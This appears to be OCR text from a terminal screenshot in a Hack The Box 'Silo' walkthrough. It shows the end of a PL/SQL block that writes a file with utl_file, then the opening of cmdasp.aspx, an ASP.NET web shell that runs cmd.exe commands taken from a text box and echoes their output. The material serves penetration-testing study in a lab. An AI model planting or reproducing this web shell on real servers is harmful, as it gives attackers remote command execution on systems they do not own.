 Applications Places Terminal Thu 20:01 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
2 3 4 5 6 7 8 9
10 /
PL/SQL procedure successfully completed.
SQL>
<%@ Page Language="C#" Debug="true" Trace="false" %>
<%@ Import Namespace="System.Diagnostics" %>
<%@ Import Namespace="System.IO" %>
<script Language="c#" runat="server">
void Page_Load(object sender, EventArgs e)
{
}
string ExcuteCmd(string arg)
{
ProcessStartInfo psi = new ProcessStartInfo();
psi.FileName = "cmd.exe";
psi.Arguments = "/c "+arg;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
Process p = Process.Start(psi);
StreamReader stmrdr = p.StandardOutput;
string s = stmrdr.ReadToEnd();
stmrdr.Close();
return s;
}
void cmdExe_Click(object sender, System.EventArgs e)
{
Response.Write("<pre>");
Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));
Response.Write("</pre>");
}
</script>
<HTML>
"cmdasp.aspx" 42L, 1400C 1,1 Top
[HTB] 0:openvpn 1:recon- 2:bash* "ippSec" 20:00 02-Aug-18